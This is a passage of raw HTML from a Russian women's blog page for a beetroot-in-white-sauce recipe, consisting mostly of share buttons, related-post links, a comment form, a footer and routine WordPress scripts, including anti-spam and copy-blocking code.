576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/svyokla-v-belom-souse/" data-title="Свёкла в белом соусе" data-description="ИНГРЕДИЕНТЫ свёкла варёная 700 гр. молоко 400 мл. масло сливочное 40-50 гр. мука 30 гр. соль специи (сушеный чеснок, перец чёрный, мускатный орех, сладкая паприка). ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ Свёкла в белом соусе получается очень необычной, с нежным молочно-сливочным вкусом. Универсальный вариант &#8212; можно подать как гарнир к мясным блюдам или как вполне самостоятельное блюдо. Идеальным [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/01/1-77-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wifeblog.ru/svyokla-v-belom-souse/" content="Свёкла в белом соусе">
    <meta itemprop="dateModified" content="2022-01-11">
    <meta itemprop="datePublished" content="2020-01-14T16:59:54+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Мой женский блог"><meta itemprop="telephone" content="Мой женский блог"><meta itemprop="address" content="https://wifeblog.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="eoyuyxjap8"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'eoyuyxjap8',block:'143570',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/shestaya-vstrecha/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_cinematic_shot_of_a_woman_wearing_white_a_photo_6088c1b7-9c7c-4d45-a209-dcf0082e4279_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/shestaya-vstrecha/">Шестая встреча</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/chudo-salat-dlya-prazdnichnogo-stola-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/">Чудо-салат для праздничного стола: забытый рецепт вкусной закуски</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/">Незаменимый ингредиент для идеального шашлыка: делаем мясо сочным</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/mimoza-po-novomu-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/">&#171;Мимоза&#187; по-новому: секретный ингредиент для яркого вкуса</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/">Секреты идеальной окрошки: чего нельзя делать при приготовлении этого блюда</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/">Бабушкин секрет: в чем лучше всего замачивать хлеб для котлет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/">Обязательный ингредиент для идеального шашлыка: зачем сыпать соль на угли</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-kotoryy-stanet-vashim-lyubimym-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/">Салат, который станет вашим любимым: уникальное сочетание вкусов</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/gorohovyy-sup-sen-zhermen-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/">Ароматный гороховый суп Сен-Жермен: изысканный рецепт из Франции</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/">Из фарша получится шедевр: простой рецепт рулетиков для любого случая</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-shustrik-vmesto-olive-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/">Замените оливье на этот новый шедевр: салат &#171;Шустрик&#187; — без варки и хлопот</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/idealnye-kurinye-shashlyki-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/">Идеальные куриные шашлыки: 7 лучших маринадов для неповторимого вкуса</a></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="pz2z1lgik"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'pz2z1lgik',block:'143572',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svyokla-v-belom-souse/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://wifeblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/nezhnyj-slivochnyj-tortik-poleno-bystrogo-prigotovleniya/">
                <div class="post-card__icon">
                    <img width="335" height="230" src="https://wifeblog.ru/wp-content/uploads/2020/03/1-94.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/nezhnyj-slivochnyj-tortik-poleno-bystrogo-prigotovleniya/">Нежный сливочный тортик Полено быстрого приготовления</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/myasnoj-vulkan/">
                <div class="post-card__icon">
                    <img width="345" height="196" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-127.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/myasnoj-vulkan/">Мясной вулкан</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/on-ne-lyubit-lifty/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_beautiful_woman_with_long_hair_holding_her_chil_623aefd4-9c5a-4e7e-8453-e1b7401ea8de_0-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/on-ne-lyubit-lifty/">Он не любит лифты&#8230;</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/kupidon/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/kupidon-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/kupidon/">Купидон</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/momentalnye-nezhnye-oladushki-iz-kurinoj-grudki/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/03/1-9.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/momentalnye-nezhnye-oladushki-iz-kurinoj-grudki/">Моментальные нежные оладушки из куриной грудки</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/v-chetyreh-stenah/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_woman_in_a_beige_fur_coat_and_blue_ring_a_woman_219b8dcb-f065-48fe-9fb0-faa183ea8cd4_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/v-chetyreh-stenah/">В четырех стенах</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/nazad-ne-pustish-chto-za-erunda-ne-poveril-byvshiy-muzh/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/nazad-ne-pustish_-chto-za-erunda-_-ne-poveril-byvshiy-muzh-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/nazad-ne-pustish-chto-za-erunda-ne-poveril-byvshiy-muzh/">&#8212; Назад не пустишь? Что за ерунда! &#8212; Не поверил бывший муж</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/nezhnyj-shokoladnyj-tortik-s-bananom-bez-zapekaniya/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2020/03/1-66.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/nezhnyj-shokoladnyj-tortik-s-bananom-bez-zapekaniya/">Нежный шоколадный тортик с бананом без запекания</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/desertnyj-rulet-baunti-s-risom-i-chernoslivom/">
                <div class="post-card__icon">
                    <img width="230" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-57.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/desertnyj-rulet-baunti-s-risom-i-chernoslivom/">Десертный рулет &#171;баунти&#187; с рисом и черносливом</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/dorada-zapechennaya-na-aromatnyh-travah-so-spetsiyami/">
                <div class="post-card__icon">
                    <img width="267" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/10/Screenshot-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/dorada-zapechennaya-na-aromatnyh-travah-so-spetsiyami/">Дорада запеченная на ароматных травах со специями</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/bud-chto-budet/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/bud-chto-budet-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/bud-chto-budet/">Будь что будет</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ottsa-u-zheni-ne-bylo/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_portrait_of_an_average_woman_with_blue_eyes_wea_7165c25d-6c2a-49f3-801d-dda778bddb39_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ottsa-u-zheni-ne-bylo/">Отца у Жени не было</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ty-zachem-mashinu-sebe-kupila-a-platit-kto-budet-opyat-moy-syn-svekrov-rugala-nevestku/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/ty-zachem-mashinu-sebe-kupila_-a-platit-kto-budet-_-opyat-moy-syn_-_-svekrov-rugala-nevestku-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ty-zachem-mashinu-sebe-kupila-a-platit-kto-budet-opyat-moy-syn-svekrov-rugala-nevestku/">&#8212; Ты зачем машину себе купила? А платить кто будет &#8212; опять мой сын? &#8212; Свекровь ругала невестку</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/chto-to-izmenilos/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/chto-to-izmenilos-2-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2025/02/chto-to-izmenilos-2-1-345x230.jpeg 345w, https://wifeblog.ru/wp-content/uploads/2025/02/chto-to-izmenilos-2-1-768x512.jpeg 768w, https://wifeblog.ru/wp-content/uploads/2025/02/chto-to-izmenilos-2-1.jpeg 1200w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/chto-to-izmenilos/">Что-то изменилось</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/tri-vkusnyh-salata-na-prazdnichnyj-stol/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2019/11/2-128.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/tri-vkusnyh-salata-na-prazdnichnyj-stol/">Три вкусных салата на праздничный стол</a></div>

        
        
            </div>
</article></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://wifeblog.ru/privacy-policy/">Политика Конфиденциальности</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://wifeblog.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Мой женский блог</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
                    <div class="top-line js-top-line">
            <div class="top-line-inner fixed">

                <div class="top-line__title">Свёкла в белом соусе</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--facebook" data-social="facebook"><span>Поделиться на Facebook</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://wifeblog.ru/nado-zhe-skolko-rodstvennikov-srazu-nabezhalo-vozmutilas-marina-stoilo-lish-priobresti-domik-u-morya/"><img width="100" height="100" src="https://wifeblog.ru/wp-content/uploads/2025/02/nado-zhe-skolko-rodstvennikov-srazu-nabezhalo-_-vozmutilas-marina.-_-stoilo-lish-priobresti-domik-u-morya-100x100.jpeg" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="top-line__post_title"><a href="https://wifeblog.ru/nado-zhe-skolko-rodstvennikov-srazu-nabezhalo-vozmutilas-marina-stoilo-lish-priobresti-domik-u-morya/">&#8212; Надо же, сколько родственников сразу набежало &#8212; Возмутилась Марина. &#8212; Стоило лишь приобрести домик у моря</a></div></div>            </div>
        </div>
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://wifeblog.ru/svyokla-v-belom-souse";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"02c427dc71"};
var wpshop_views_counter_params = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"02c427dc71","is_postviews_enabled":"","post_id":"4544"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wifeblog.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
